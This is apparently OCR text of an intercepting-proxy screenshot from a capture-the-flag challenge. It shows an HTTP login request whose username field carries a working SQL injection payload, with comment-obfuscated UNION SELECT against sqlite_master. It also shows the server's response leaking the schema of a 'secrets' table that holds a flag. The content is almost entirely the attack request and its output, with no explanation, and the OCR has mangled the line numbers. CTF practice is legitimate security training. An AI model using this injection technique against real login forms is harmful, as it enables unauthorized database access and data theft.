 Pretty Raw Hex
Pretty Raw Hex Render
1 POST / HTTP/1.1
2 Host: ctf.2v8.cn:20189
3 Content-Length: 144
4 Cache-Control: max-age=0
5 Origin: http://ctf.2v8.cn:20189
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://ctf.2v8.cn:20189/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: session=51af5ce7-5c94-4d6b-8c7f-1d564c1105eb.Z5bs4h4ZenNtI_5hLssdUzLKXEg
4 Connection: close
5
6 username=
1'/**/UNION/**/SELECT/**/1,group_concat(sql),3/**/FROM/**/sqlite_master/**/WHERE/**/typ
e='table'/**/AND/**/name='secrets';--&password=1
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Tue, 11 Mar 2025 05:44:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 79
6 Connection: close
7
8 Welcome CREATE TABLE secrets
9 (flag TEXT)! <a href='/'>
Back
</a>